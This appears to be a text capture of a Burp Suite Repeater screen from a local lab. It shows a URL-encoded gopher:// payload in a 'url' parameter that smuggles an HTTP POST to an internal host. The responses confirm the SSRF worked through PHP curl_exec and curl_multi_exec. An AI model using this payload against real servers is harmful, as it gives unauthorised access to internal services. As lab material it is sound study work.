 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /index.php?url=
gopher://192.168.200.76:80/_%50%4f%53%54%20%2f%74
%65%73%74%31%2e%70%68%70%20%48%54%54%50%20%2f%31%
2e%31%250d%250a%48%6f%73%74%3a%20%31%32%37%2e%30%
2e%30%2e%31%250d%250a%43%6f%6e%74%65%6e%74%2d%54%
79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2
f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e
%63%6f%64%65%64%250d%250a%43%6f%6e%74%65%6e%74%2d
%4c%65%6e%67%74%68%3a%20%38%250d%250a%250d%250a%6
4%61%74%61%3d%31%32%33&port=12 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
%3f 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Nov 2021 09:26:12 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 460
6 Connection: close
7 Content-Type: text/html
8
9 <hr>
SSRF_curl_exec<br>
HTTP/1.1 200 OK
10 Date: Tue, 09 Nov 2021 09:26:12 GMT
11 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/
12 X-Powered-By: PHP/5.4.45
13 Content-Length: 3
14 Connection: close
15 Content-Type: text/html
16
17 123<hr>
SSRF_curl_multi_exec<br>
HTTP/1.1 200 OK
18 Date: Tue, 09 Nov 2021 09:26:12 GMT
19 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/
20 X-Powered-By: PHP/5.4.45
21 Content-Length: 3
22 Connection: close
23 Content-Type: text/html
24
25 123
Search... 0 matches
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
Done 664 bytes | 3 millis